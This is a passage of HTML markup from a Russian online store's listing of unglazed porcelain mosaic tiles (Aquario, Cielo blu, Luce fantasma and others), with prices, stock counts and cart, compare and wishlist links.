                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30h30h0-6-sm-chip-23h23h6-mm-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30h30h0-6-sm-chip-23h23h6-mm-2"
                          data-prodimg="https://i2.storeland.net/2/7997/179968745/baec64/aquario.jpg"
                          data-id="179396795"
                          data-mod-id="297298016"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298016&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30h30h0-6-sm-chip-23h23h6-mm-2"
                        data-prodimg="https://i2.storeland.net/2/7997/179968745/baec64/aquario.jpg"
                        data-id="179396795"
                        data-mod-id="297298016"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298016&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298016&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298016" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298016" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298016"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298022 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298022" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298022" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7997/179968778/075a3e/cielo-blu.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298022" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-blu-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-blu-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i4.storeland.net/2/7997/179968778/baec64/cielo-blu.jpg"
                          data-id="179396798"
                          data-mod-id="297298022"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298022&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-blu-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i4.storeland.net/2/7997/179968778/baec64/cielo-blu.jpg"
                        data-id="179396798"
                        data-mod-id="297298022"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298022&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298022&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298022" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298022" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo blu  30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298022"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298032 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298032" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298032" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/7997/179968784/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-cielo-blu-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298032" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-scuro-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="440.02"><span title="440 российских рублей"><span class="num">440</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="449 российских рублей"><span class="num">449</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-scuro-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i3.storeland.net/2/7997/179968784/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-cielo-blu-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="179396801"
                          data-mod-id="297298032"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298032&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-scuro-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i3.storeland.net/2/7997/179968784/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-cielo-blu-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="179396801"
                        data-mod-id="297298032"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298032&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298032&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298032" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Cielo-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298032" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Cielo scuro  30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298032"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298042 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298042" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Luce-fantasma-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298042" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/7997/179968802/075a3e/luce-fantasma.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Luce-fantasma-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298042" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Luce-fantasma-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="387.1"><span title="387 российских рублей"><span class="num">387</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="395 российских рублей"><span class="num">395</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Luce-fantasma-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i3.storeland.net/2/7997/179968802/baec64/luce-fantasma.jpg"
                          data-id="179396805"
                          data-mod-id="297298042"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298042&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Luce-fantasma-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i3.storeland.net/2/7997/179968802/baec64/luce-fantasma.jpg"
                        data-id="179396805"
                        data-mod-id="297298042"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298042&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298042&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Luce-fantasma-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298042" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Luce-fantasma-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298042" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Luce fantasma 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298042"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298056 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298056" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298056" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7997/179968822/075a3e/fantasma-scuro.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298056" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
